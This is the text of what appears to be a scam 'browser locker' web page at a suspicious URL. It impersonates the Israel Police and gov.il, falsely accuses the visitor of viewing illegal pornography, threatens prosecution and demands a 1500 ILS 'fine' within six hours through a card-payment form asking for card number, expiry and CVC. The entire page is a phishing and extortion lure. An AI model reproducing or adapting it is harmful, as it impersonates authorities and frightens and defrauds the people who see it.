 http://ciberplworldtoolp.ga/israel/?hill
gov.il Services Ministries Information Reception points Search on gov.il
Israel Police
Services Policies Legal information News Publications Reception points Search Israel Police
Homepage > All ministries and authorities > Israel Police
Your computer has been blocked!
Your browser has been locked due to viewing and dissemination of materials
forbidden by law of Israel, namely pornography with pedophilia, rape and zoophilia.
In order to unlocked you should pay a 1500 ILS fine with Visa or MasterCard.
Your browser will be unlocked automatically after the fine payment.
Attention! In case of non-payment of the fine, or your attempts to unlock the device
independently , case materials will be transfered to Police for the institution of criminal
proceedings against you due to commitment a crime.
You have 6 hours to pay the fine.
Payment Details
VISA MasterCard
CARD NUMBER
**** **** **** ****
EXP DATE CVC
MM YY Code
Confirm Payment